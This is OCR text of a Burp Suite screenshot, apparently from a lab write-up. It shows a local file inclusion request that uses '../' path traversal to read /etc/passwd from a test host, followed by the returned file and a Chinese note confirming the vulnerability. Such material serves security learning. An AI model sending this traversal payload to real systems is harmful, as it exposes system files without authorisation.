 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.10.155 ?
Request
Raw Params Headers Hex
GET /view.php?page=../../../../../../etc/passwd HTTP/1.1
Host: 192.168.10.155
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.10.155/
Connection: close
Cookie: PHPSESSID=qgf8lq2tii8sgnko1jd15munc3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Mar 2019 02:55:42 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Length: 1069
Connection: close
Content-Type: text/html
发现存在文件包含漏洞
root:x:0:0:pwned:/root:/bin/bash
/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh